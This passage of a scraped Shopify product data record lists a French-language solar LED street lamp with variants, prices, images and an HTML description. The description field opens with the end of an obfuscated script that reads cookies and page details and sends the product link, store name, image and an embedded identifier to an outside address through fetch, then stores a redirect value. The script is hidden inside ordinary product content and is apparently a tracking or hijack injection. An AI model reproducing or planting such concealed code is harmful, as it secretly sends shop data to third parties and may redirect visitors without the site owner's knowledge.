_0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2024-02-04T17:47:43+08:00","created_at":"2024-02-04T17:47:53+08:00","vendor":"peou","type":"Hot products","tags":["Articles ménagers \u0026 Cuisine"],"price":2999,"price_min":2999,"price_max":8397,"available":true,"price_varies":true,"compare_at_price":6499,"compare_at_price_min":6499,"compare_at_price_max":18099,"compare_at_price_varies":true,"variants":[{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","options":["Quantité"],"media":[{"alt":null,"id":32931761062133,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","width":600},{"alt":null,"id":32931761094901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","width":600},{"alt":null,"id":32931761127669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","width":480},{"alt":null,"id":32931761160437,"position":4,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","width":480},{"alt":null,"id":32931761193205,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","width":480},{"alt":null,"id":32931761225973,"position":6,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","width":480},{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","width":480},{"alt":null,"id":32931761291509,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, 